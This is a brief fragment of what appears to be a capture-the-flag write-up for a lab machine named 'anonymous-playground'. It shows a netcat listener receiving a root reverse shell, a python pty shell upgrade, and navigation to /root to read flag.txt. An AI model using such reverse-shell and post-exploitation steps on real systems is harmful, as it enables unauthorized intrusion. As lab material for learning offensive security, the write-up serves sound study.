 listening on [any] 1338 ...
connect to [ ] from anonymous.thm [10.10.49.158] 34452
/bin/sh: 0: can't access tty; job control turned off
# which python
/usr/bin/python
# python -c 'import pty; pty.spawn("/bin/bash");'
root@anonymous-playground:/home/spooky# whoami
whoami
root
root@anonymous-playground:/home/spooky# cd /root
cd /rootls
root@anonymous-playground:~# ls
flag.txt
root@anonymous-playground:~# cat flag.txt
cat flag.txt
root@anonymous-playground:~#